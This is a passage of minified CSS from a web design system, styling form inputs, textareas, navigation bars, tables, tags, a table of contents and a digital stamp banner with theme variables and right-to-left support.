var(--form-field-border-pressed))}.text-input__wrapper--error{border-color:var(--border-error)}.text-input__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.text-input__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.text-input__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.text-input__input{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-input-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;box-sizing:border-box}.text-input__input::placeholder{color:var(--text-input-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.text-input__input:disabled{color:var(--text-input-text-disabled-color, var(--text-default-disabled));cursor:not-allowed}.text-input__input:read-only{color:var(--text-input-text-readonly-color, var(--form-field-text-readonly, var(--text-default)));cursor:default}.text-input__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-input-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.text-input__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.text-input__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.text-input__error-icon svg{width:100%;height:100%}.text-input--size-medium .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height)}.text-input--size-large .text-input__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.text-input--size-large .text-input__input{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height)}.text-input--style-filled-darker .text-input__wrapper{background-color:var(--text-input-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.text-input--style-filled-lighter .text-input__wrapper{background-color:var(--text-input-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .text-input__input{text-align:right}.textarea{display:flex;flex-direction:column;gap:var(--spacing-xs);width:100%;font-family:var(--font-family)}.textarea__label{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--textarea-label-color, var(--form-field-text-label, var(--text-default)));margin:0}.textarea__wrapper{position:relative;display:flex;align-items:flex-start;width:100%;background-color:var(--textarea-background, var(--form-field-background-default, var(--background-card)));border:1px solid var(--textarea-border-color, var(--form-field-border-default, var(--border-neutral-primary)));border-radius:var(--radius-sm);transition:all .2s ease;box-sizing:border-box}.textarea__wrapper:focus-within{border-color:var(--textarea-border-focused, var(--border-primary));border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--textarea-outline-focused, var(--background-primary-50))}.textarea__wrapper:hover:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-hovered, var(--form-field-border-hovered))}.textarea__wrapper:active:not(.textarea__wrapper--disabled):not(.textarea__wrapper--readonly){border-color:var(--textarea-border-pressed, var(--form-field-border-pressed))}.textarea__wrapper--error{border-color:var(--border-error)}.textarea__wrapper--error:focus-within{border-color:var(--border-error);border-bottom-width:2px;box-shadow:0px 0px 0px 4px var(--background-error-50)}.textarea__wrapper--disabled{background-color:var(--background-neutral-50);border-style:dashed;border-color:var(--border-disabled);cursor:not-allowed;opacity:.6}.textarea__wrapper--readonly{background-color:var(--background-neutral-50);border-color:var(--border-neutral-secondary);cursor:default}.textarea__textarea{flex:1;border:none;background:rgba(0,0,0,0);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--textarea-text-color, var(--form-field-text-filled, var(--text-default)));padding:var(--spacing-xl) var(--spacing-3xl);outline:none;width:100%;min-height:120px;resize:vertical;box-sizing:border-box}.textarea__textarea::placeholder{color:var(--textarea-placeholder-color, var(--form-field-text-placeholder, var(--text-secondary-paragraph)));opacity:1}.textarea__textarea:disabled{color:var(--textarea-text-disabled-color, var(--text-default-disabled));cursor:not-allowed;resize:none}.textarea__textarea:read-only{color:var(--textarea-text-readonly-color, var(--form-field-text-readonly, var(--text-default)));cursor:default;resize:none}.textarea__helper{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--textarea-helper-color, var(--form-field-text-helper, var(--text-secondary-paragraph)));margin:0}.textarea__error{display:flex;align-items:center;gap:var(--spacing-xs);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-error);margin:0}.textarea__error-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--text-error)}.textarea__error-icon svg{width:100%;height:100%}.textarea--size-medium .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-md-size);line-height:var(--text-md-line-height);min-height:120px}.textarea--size-large .textarea__label{font-size:var(--text-lg-size);font-weight:var(--text-lg-weight-bold);line-height:var(--text-lg-line-height)}.textarea--size-large .textarea__textarea{padding:var(--spacing-xl) var(--spacing-3xl);font-size:var(--text-lg-size);line-height:var(--text-lg-line-height);min-height:150px}.textarea--style-filled-darker .textarea__wrapper{background-color:var(--textarea-background-filled-darker, var(--form-field-background-darker, var(--background-neutral-100)))}.textarea--style-filled-lighter .textarea__wrapper{background-color:var(--textarea-background-filled-lighter, var(--form-field-background-lighter, var(--background-neutral-25)))}[dir=rtl] .textarea__textarea{text-align:right}.header-menu-item{display:flex;align-items:center;gap:var(--spacing-xs);height:72px;padding:var(--spacing-md) var(--spacing-xl);font-family:var(--font-family);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--header-menu-item-text-color, var(--text-default));text-decoration:none;background-color:var(--header-menu-item-background, transparent);border:none;border-bottom:2px solid rgba(0,0,0,0);border-radius:var(--radius-sm);cursor:pointer;transition:all .2s ease;box-sizing:border-box;position:relative;white-space:nowrap}.header-menu-item__icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-icon-color, var(--text-default))}.header-menu-item__icon svg{width:100%;height:100%}.header-menu-item__text{flex-shrink:0}.header-menu-item__chevron{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0;color:var(--header-menu-item-chevron-color, var(--text-default))}.header-menu-item__chevron svg{width:100%;height:100%}.header-menu-item:not(.header-menu-item--selected){background-color:var(--header-menu-item-background-unselected, transparent);color:var(--header-menu-item-text-unselected, var(--text-default));border-bottom-color:rgba(0,0,0,0)}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__icon{color:var(--header-menu-item-icon-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected) .header-menu-item__chevron{color:var(--header-menu-item-chevron-unselected, var(--text-default))}.header-menu-item:not(.header-menu-item--selected):hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-hovered, var(--background-neutral-100));border-bottom-color:var(--header-menu-item-border-unselected-hovered, var(--border-neutral-primary))}.header-menu-item:not(.header-menu-item--selected):active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-unselected-pressed, var(--background-neutral-200));border-bottom-color:var(--header-menu-item-border-unselected-pressed, var(--border-primary))}.header-menu-item:not(.header-menu-item--selected):focus,.header-menu-item:not(.header-menu-item--selected):focus-visible{outline:2px solid var(--header-menu-item-outline-focused, var(--border-primary));outline-offset:2px;border-radius:var(--radius-sm)}.header-menu-item:not(.header-menu-item--selected):focus:not(:focus-visible){outline:none}.header-menu-item--selected{background-color:var(--header-menu-item-background-selected, var(--background-primary));color:var(--header-menu-item-text-selected, var(--text-oncolor-primary));border-bottom-color:var(--header-menu-item-border-selected, var(--border-primary-light))}.header-menu-item--selected .header-menu-item__icon{color:var(--header-menu-item-icon-selected, var(--text-oncolor-primary))}.header-menu-item--selected .header-menu-item__chevron{color:var(--header-menu-item-chevron-selected, var(--text-oncolor-primary))}.header-menu-item--selected:hover:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-hovered, var(--colors-primary-sa-flag-700));border-bottom-color:var(--header-menu-item-border-selected-hovered, var(--border-primary-light))}.header-menu-item--selected:active:not(:disabled):not(.header-menu-item--disabled){background-color:var(--header-menu-item-background-selected-pressed, var(--colors-primary-sa-flag-800));border-bottom-color:var(--header-menu-item-border-selected-pressed, var(--border-primary-light))}.header-menu-item--selected:focus,.header-menu-item--selected:focus-visible{outline:2px solid var(--header-menu-item-outline-selected-focused, var(--border-white));outline-offset:2px;border-radius:var(--radius-sm);border:1px solid var(--header-menu-item-border-selected-focused, var(--border-white))}.header-menu-item--selected:focus:not(:focus-visible){outline:none}.header-menu-item--disabled,.header-menu-item:disabled{background-color:var(--header-menu-item-background-disabled, transparent);color:var(--header-menu-item-text-disabled, var(--text-default-disabled));border-bottom-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.6}.header-menu-item--disabled .header-menu-item__icon,.header-menu-item:disabled .header-menu-item__icon{color:var(--header-menu-item-icon-disabled, var(--text-default-disabled))}.header-menu-item--disabled .header-menu-item__chevron,.header-menu-item:disabled .header-menu-item__chevron{color:var(--header-menu-item-chevron-disabled, var(--text-default-disabled))}.header-menu-item--disabled:hover,.header-menu-item--disabled:active,.header-menu-item--disabled:focus,.header-menu-item:disabled:hover,.header-menu-item:disabled:active,.header-menu-item:disabled:focus{background-color:var(--header-menu-item-background-disabled, transparent);border-bottom-color:rgba(0,0,0,0);outline:none}[dir=rtl] .header-menu-item .header-menu-item__icon{order:3}[dir=rtl] .header-menu-item .header-menu-item__text{order:2}[dir=rtl] .header-menu-item .header-menu-item__chevron{order:1}.navigation{display:flex;align-items:center;justify-content:space-between;width:100%;height:72px;background-color:var(--navigation-background, var(--background-menu));border-bottom:1px solid var(--navigation-border, var(--border-neutral-primary));padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family)}.navigation__logo{display:flex;align-items:center;gap:var(--spacing-md);padding:4px;height:72px;flex-shrink:0;z-index:10;background-color:var(--background-white);box-sizing:border-box}.navigation__logo-icon{width:48px;height:48px;flex-shrink:0}.navigation__logo-text{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-secondary-paragraph);white-space:nowrap}.navigation__menu{display:flex;align-items:center;gap:0;height:72px;flex:1;justify-content:center;list-style:none;margin:0;padding:0}@media(max-width: 959px){.navigation__menu{position:absolute;top:72px;left:0;right:0;flex-direction:column;align-items:stretch;height:auto;background-color:var(--navigation-background, var(--background-menu));border-top:1px solid var(--navigation-border, var(--border-neutral-primary));box-shadow:var(--shadow-lg);max-height:0;overflow:hidden;transition:max-height .3s ease,padding .3s ease;padding:0}.navigation--expanded .navigation__menu{max-height:500px;padding:var(--spacing-md) 0}}.navigation__menu-item{display:flex;align-items:center;height:72px}@media(max-width: 959px){.navigation__menu-item{width:100%;height:auto}.navigation__menu-item .header-menu-item{width:100%;height:auto;min-height:48px;padding:var(--spacing-md) var(--spacing-xl);border-bottom:none;border-radius:0}}.navigation__actions{display:flex;align-items:center;gap:0;height:72px;flex-shrink:0;z-index:10}@media(max-width: 767px){.navigation__actions{gap:var(--spacing-xs)}}.navigation__action{display:flex;align-items:center;justify-content:center;gap:var(--spacing-xs);height:72px;padding:0 var(--spacing-xl);background:none;border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);font-family:var(--font-family);transition:all .2s ease;text-decoration:none;white-space:nowrap}.navigation__action:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-50);border-color:var(--border-neutral-primary)}.navigation__action:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--background-neutral-100)}.navigation__action:focus,.navigation__action:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__action:focus:not(:focus-visible){outline:none}.navigation__action--primary{background-color:var(--background-primary);color:var(--text-oncolor-primary);border-color:var(--border-primary)}.navigation__action--primary:hover:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-700);border-color:var(--colors-primary-sa-flag-700)}.navigation__action--primary:active:not(:disabled):not(.navigation__action--disabled){background-color:var(--colors-primary-sa-flag-800);border-color:var(--colors-primary-sa-flag-800)}.navigation__action--disabled,.navigation__action:disabled{opacity:.6;cursor:not-allowed}@media(max-width: 959px){.navigation__action{padding:0 var(--spacing-md);font-size:var(--text-xs-size)}}.navigation__action-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0}.navigation__action-icon svg{width:100%;height:100%}.navigation__action-text{flex-shrink:0}.navigation__toggle{display:none;align-items:center;justify-content:center;width:40px;height:40px;padding:0;background:rgba(0,0,0,0);border:1px solid var(--border-neutral-primary);border-radius:var(--radius-sm);color:var(--text-default);cursor:pointer;transition:all .2s ease;flex-shrink:0;z-index:10}@media(max-width: 959px){.navigation__toggle{display:flex}}.navigation__toggle:hover{background-color:var(--background-neutral-50)}.navigation__toggle:active{background-color:var(--background-neutral-100)}.navigation__toggle:focus,.navigation__toggle:focus-visible{outline:2px solid var(--border-primary);outline-offset:2px}.navigation__toggle:focus:not(:focus-visible){outline:none}.navigation__toggle-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;position:relative}.navigation__toggle-icon span{display:block;width:18px;height:2px;background-color:currentColor;border-radius:1px;transition:all .3s ease;position:absolute}.navigation__toggle-icon span:nth-child(1){top:4px}.navigation__toggle-icon span:nth-child(2){top:9px}.navigation__toggle-icon span:nth-child(3){top:14px}.navigation--expanded .navigation__toggle-icon span:nth-child(1){top:9px;transform:rotate(45deg)}.navigation--expanded .navigation__toggle-icon span:nth-child(2){opacity:0}.navigation--expanded .navigation__toggle-icon span:nth-child(3){top:9px;transform:rotate(-45deg)}.navigation--full-width{max-width:100%;padding:0 var(--spacing-4xl)}.navigation:not(.navigation--full-width){max-width:1728px;margin:0 auto}@media(min-width: 600px)and (max-width: 959px){.navigation{padding:0 var(--spacing-3xl)}.navigation__menu{gap:var(--spacing-xs)}.navigation__action{padding:0 var(--spacing-md)}}@media(max-width: 599px){.navigation{padding:0 var(--spacing-xl)}.navigation__logo-text{font-size:var(--text-xs-size)}.navigation__actions .navigation__action:not(.navigation__action--primary):not(:last-child){display:none}}[dir=rtl] .navigation__logo{order:3}[dir=rtl] .navigation__menu{order:2}[dir=rtl] .navigation__actions{order:1}[dir=rtl] .navigation__toggle{order:1}@media(max-width: 959px){[dir=rtl] .navigation__menu{right:0;left:auto}}.second-level-nav{display:flex;align-items:center;justify-content:space-between;width:100%;min-height:56px;padding:0 var(--spacing-4xl);box-sizing:border-box;position:relative;font-family:var(--font-family);border-bottom:1px solid var(--border-neutral-primary)}.second-level-nav--gray{background-color:var(--background-neutral-100)}.second-level-nav--white{background-color:var(--background-white)}.second-level-nav__content{display:flex;align-items:center;justify-content:center;gap:var(--spacing-md);flex:1;min-width:0;margin:0}.second-level-nav__item{display:flex;align-items:center;gap:var(--spacing-xs);flex-shrink:0}.second-level-nav__item-icon{display:flex;align-items:center;justify-content:center;width:24px;height:24px;flex-shrink:0;color:var(--text-primary-paragraph)}.second-level-nav__item-icon svg{width:100%;height:100%}.second-level-nav__item-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-primary-paragraph);white-space:nowrap}.second-level-nav__actions{display:flex;align-items:center;gap:var(--spacing-sm);flex-shrink:0}.second-level-nav__action{display:flex;align-items:center;justify-content:center;min-width:32px;min-height:32px;padding:0;background:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm);color:var(--text-primary-paragraph);cursor:pointer;transition:all .2s ease;flex-shrink:0;padding:0 8px}.second-level-nav__action:hover:not(:disabled){background-color:var(--background-neutral-200)}.second-level-nav__action:active:not(:disabled){background-color:var(--background-neutral-300)}.second-level-nav__action:focus,.second-level-nav__action:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.second-level-nav__action:focus:not(:focus-visible){outline:none}.second-level-nav__action:disabled{opacity:.5;cursor:not-allowed}.second-level-nav__action-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;flex-shrink:0}.second-level-nav__action-icon svg{width:100%;height:100%}@media(min-width: 600px)and (max-width: 959px){.second-level-nav{padding:0 var(--spacing-3xl)}.second-level-nav__content{gap:var(--spacing-md)}.second-level-nav__actions{gap:var(--spacing-xs)}}@media(max-width: 599px){.second-level-nav{padding:0 var(--spacing-xl);min-height:48px}.second-level-nav__content{gap:var(--spacing-sm);overflow-x:auto;scrollbar-width:none;-ms-overflow-style:none}.second-level-nav__content::-webkit-scrollbar{display:none}.second-level-nav__item-text{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.second-level-nav__item-icon{width:20px;height:20px}.second-level-nav__actions{gap:var(--spacing-xs)}.second-level-nav__action{width:28px;height:28px;min-width:28px;min-height:28px}.second-level-nav__action-icon{width:18px;height:18px}}.table{width:100%;border-collapse:collapse;font-family:var(--font-family);background-color:var(--background-card);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table thead{background-color:var(--table-background-header, var(--background-neutral-100))}.table th{font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height);color:var(--table-text-head, var(--colors-neutral-700));text-align:left;padding:var(--spacing-xl) var(--spacing-3xl);border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));white-space:nowrap;vertical-align:middle}.table th:last-child{border-right:none}.table th--with-icon{display:flex;align-items:center;gap:var(--spacing-md)}.table th .th-icon{display:flex;align-items:center;justify-content:center;width:16px;height:16px;flex-shrink:0;color:var(--icon-default);cursor:pointer;transition:color .2s ease;margin-left:auto}.table th .th-icon:hover{color:var(--icon-primary)}.table th .th-icon svg{width:100%;height:100%}.table tbody{background-color:var(--background-card)}.table tr{border-bottom:1px solid var(--table-cell-border, var(--border-neutral-primary));transition:background-color .2s ease}.table tr:hover{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr--selected{background-color:var(--table-background-hover-selected, var(--background-neutral-50))}.table tr:last-child{border-bottom:none}.table td{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--table-text-body, var(--text-default));padding:var(--spacing-xl) var(--spacing-3xl);border-right:1px solid var(--table-cell-border, var(--border-neutral-primary));vertical-align:middle}.table td:last-child{border-right:none}.table__checkbox-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__checkbox-cell .checkbox{margin:0 auto}.table__link-cell a{color:var(--link-primary, var(--colors-primary-sa-flag-600-primary));text-decoration:none;transition:color .2s ease;font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height)}.table__link-cell a:hover{color:var(--link-primary-hovered, var(--colors-primary-sa-flag-400));text-decoration:underline}.table__link-cell a:active{color:var(--link-primary-pressed, var(--colors-primary-sa-flag-300))}.table__link-cell a:focus,.table__link-cell a:focus-visible{outline:2px solid var(--link-primary-focused, var(--colors-primary-sa-flag-600-primary));outline-offset:2px;border-radius:var(--radius-sm)}.table__link-cell a:focus:not(:focus-visible){outline:none}.table__tag-cell .table-tag{display:inline-flex;align-items:center;padding:var(--spacing-xs) var(--spacing-md);background-color:var(--background-neutral-100);border-radius:var(--radius-sm);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-default)}.table__status-cell{display:flex;align-items:center;gap:var(--spacing-md)}.table__status-cell-dot{width:8px;height:8px;border-radius:var(--radius-full);background-color:var(--colors-neutral-700);flex-shrink:0}.table__status-cell-text{font-size:var(--text-md-size);font-weight:var(--text-md-weight-regular);line-height:var(--text-md-line-height);color:var(--text-default)}.table__icon-cell{width:48px;padding:var(--spacing-xl);text-align:center;vertical-align:middle}.table__icon-cell .table-icon{display:flex;align-items:center;justify-content:center;width:20px;height:20px;margin:0 auto;color:var(--icon-default);cursor:pointer;transition:color .2s ease}.table__icon-cell .table-icon:hover{color:var(--icon-primary)}.table__icon-cell .table-icon svg{width:100%;height:100%}.table__icon-cell .th-icon{margin-left:0}.table--alternating tbody tr:nth-child(even){background-color:var(--table-background-row, var(--background-neutral-50))}.table--alternating tbody tr:nth-child(even):hover{background-color:var(--table-background-hover-selected, var(--background-neutral-100))}.table--compact th,.table--compact td{padding:var(--spacing-md) var(--spacing-xl)}.table--compact th{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--compact td{font-size:var(--text-sm-size);line-height:var(--text-sm-line-height)}.table--contained{border-radius:var(--radius-md);overflow:hidden;box-shadow:var(--shadow-sm);border:1px solid var(--table-cell-border, var(--border-neutral-primary))}.table--contained thead th:first-child{border-top-left-radius:var(--radius-md)}.table--contained thead th:last-child{border-top-right-radius:var(--radius-md)}.table--contained tbody tr:last-child td:first-child{border-bottom-left-radius:var(--radius-md)}.table--contained tbody tr:last-child td:last-child{border-bottom-right-radius:var(--radius-md)}[dir=rtl] .table th,[dir=rtl] .table td{text-align:right}.tag{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs);font-family:var(--font-family);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none}.tag__icon{display:flex;align-items:center;justify-content:center;flex-shrink:0}.tag__icon svg{width:100%;height:100%;display:block}.tag__text{flex-shrink:0}.tag--size-x-small{height:20px;min-height:20px;padding:0 var(--spacing-md);font-size:var(--text-xs-size);font-weight:var(--text-xs-weight-medium);line-height:var(--text-xs-line-height)}.tag--size-x-small .tag__icon{width:12px;height:12px}.tag--size-x-small.tag--icon-only{width:20px;height:20px;padding:0}.tag--size-small{height:24px;min-height:24px;padding:0 var(--spacing-xl);font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height)}.tag--size-small .tag__icon{width:14px;height:14px}.tag--size-small.tag--icon-only{width:24px;height:24px;padding:0}.tag--size-medium{height:32px;min-height:32px;padding:0 var(--spacing-3xl);font-size:var(--text-md-size);font-weight:var(--text-md-weight-medium);line-height:var(--text-md-line-height)}.tag--size-medium .tag__icon{width:16px;height:16px}.tag--size-medium.tag--icon-only{width:32px;height:32px;padding:0}.tag--style-neutral:not(.tag--outline){background-color:var(--tag-background-neutral-light, var(--background-neutral-50));color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral-light, var(--border-neutral-secondary))}.tag--style-neutral:not(.tag--outline) .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success:not(.tag--outline){background-color:var(--tag-background-success-light, var(--background-success-50));color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success-light, var(--border-success-light))}.tag--style-success:not(.tag--outline) .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error:not(.tag--outline){background-color:var(--tag-background-error-light, var(--background-error-50));color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error-light, var(--border-error-light))}.tag--style-error:not(.tag--outline) .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning:not(.tag--outline){background-color:var(--tag-background-warning-light, var(--background-warning-50));color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning-light, var(--border-warning-light))}.tag--style-warning:not(.tag--outline) .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info:not(.tag--outline){background-color:var(--tag-background-info-light, var(--background-info-50));color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info-light, var(--border-info-light))}.tag--style-info:not(.tag--outline) .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag--style-neutral.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-neutral, var(--colors-neutral-800));border:1px solid var(--tag-border-neutral, var(--colors-neutral-600))}.tag--style-neutral.tag--outline .tag__icon{color:var(--tag-icon-neutral, var(--colors-neutral-800))}.tag--style-success.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-success, var(--colors-green-800));border:1px solid var(--tag-border-success, var(--border-success))}.tag--style-success.tag--outline .tag__icon{color:var(--tag-icon-success, var(--colors-green-800))}.tag--style-error.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-error, var(--colors-red-800));border:1px solid var(--tag-border-error, var(--border-error))}.tag--style-error.tag--outline .tag__icon{color:var(--tag-icon-error, var(--colors-red-800))}.tag--style-warning.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-warning, var(--colors-yellow-800));border:1px solid var(--tag-border-warning, var(--border-warning))}.tag--style-warning.tag--outline .tag__icon{color:var(--tag-icon-warning, var(--colors-yellow-800))}.tag--style-info.tag--outline{background-color:rgba(0,0,0,0);color:var(--tag-text-info, var(--colors-blue-800));border:1px solid var(--tag-border-info, var(--border-info))}.tag--style-info.tag--outline .tag__icon{color:var(--tag-icon-info, var(--colors-blue-800))}.tag:not(.tag--rounded){border-radius:var(--radius-sm, 4px)}.tag--rounded{border-radius:var(--radius-full, 9999px)}.tag--icon-only{padding:0;justify-content:center}.toc{display:flex;flex-direction:column;gap:var(--spacing-md);width:222px;font-family:var(--font-family)}.toc__header{display:flex;flex-direction:column;gap:var(--spacing-md)}.toc__label{font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-medium);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph)}.toc__title{font-size:var(--text-xl-size);font-weight:var(--text-xl-weight-semibold);line-height:var(--text-xl-line-height);color:var(--text-display)}.toc__items{display:flex;flex-direction:column;gap:0}.toc__item{display:flex;align-items:center;min-width:140px;padding:0 var(--spacing-md) 0 var(--spacing-xl);border-radius:var(--radius-xs);position:relative;cursor:pointer;transition:background-color .2s ease;text-decoration:none;box-sizing:border-box}.toc__item:hover:not(.toc__item--selected){background-color:var(--background-neutral-100)}.toc__item:active:not(.toc__item--selected){background-color:var(--background-neutral-200)}.toc__item:focus,.toc__item:focus-visible{outline:2px solid var(--border-focus);outline-offset:2px}.toc__item:focus:not(:focus-visible){outline:none}.toc__item-content{flex:1;display:flex;align-items:flex-start;padding:var(--spacing-sm) 0;min-width:0}.toc__item-text{flex:1;font-size:var(--text-sm-size);font-weight:var(--text-sm-weight-regular);line-height:var(--text-sm-line-height);color:var(--text-primary-paragraph);min-width:0;word-wrap:break-word;overflow-wrap:break-word}.toc__item--selected .toc__item-text{font-weight:var(--text-sm-weight-semibold);color:var(--text-default)}.toc__item--selected::before{content:"";position:absolute;left:0;top:0;bottom:0;width:3px;background-color:var(--background-primary);border-radius:var(--radius-full)}.toc__item--level-2::after{content:"";position:absolute;left:0;top:0;bottom:0;width:16px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}.toc__item--level-2 .toc__item-content{margin-left:16px}.toc__item--level-3::after{content:"";position:absolute;left:0;top:0;bottom:0;width:32px;display:flex;align-items:center;justify-content:flex-start;background-image:linear-gradient(to right, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}.toc__item--level-3 .toc__item-content{margin-left:32px}[dir=rtl] .toc__header{text-align:right}[dir=rtl] .toc__item{padding:0 var(--spacing-xl) 0 var(--spacing-md)}[dir=rtl] .toc__item--selected::before{left:auto;right:0}[dir=rtl] .toc__item--level-2::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px)}[dir=rtl] .toc__item--level-2 .toc__item-content{margin-left:0;margin-right:16px}[dir=rtl] .toc__item--level-3::after{left:auto;right:0;background-image:linear-gradient(to left, transparent 0, transparent 7px, var(--background-neutral-300) 7px, var(--background-neutral-300) 9px, transparent 9px, transparent 23px, var(--background-neutral-300) 23px, var(--background-neutral-300) 25px, transparent 25px)}[dir=rtl] .toc__item--level-3 .toc__item-content{margin-left:0;margin-right:32px}[dir=rtl] .toc__item-text{text-align:right}@media(max-width: 959px){.toc{width:100%;max-width:300px}}@media(max-width: 599px){.toc{width:100%;max-width:100%}}.digital-stamp{display:flex;flex-direction:column;width:100%;background:var(--background-neutral-100);box-sizing:border-box;position:relative}.digital-stamp-container{display:flex;align-items:center;padding:0 var(--spacing-4xl);min-height:32px;width:100%;box-sizing:border-box;gap:var(--spacing-md)}@media(max-width: 768px){.digital-stamp-container{padding:0 var(--spacing-xl);min-height:60px;flex-wrap:wrap;justify-content:space-between}}.digital-stamp-content{display:flex;align-items:center;gap:var(--spacing-md);flex:1;min-width:0}@media(max-width: 768px){.digital-stamp-content{flex-wrap:wrap;width:100%}}.digital-stamp-flag{display:flex;align-items:center;justify-content:center;width:20px;height:14px;flex-shrink:0;background:var(--background-white);overflow:hidden;border-radius:2px;position:relative}.digital-stamp-flag img,.digital-stamp-flag 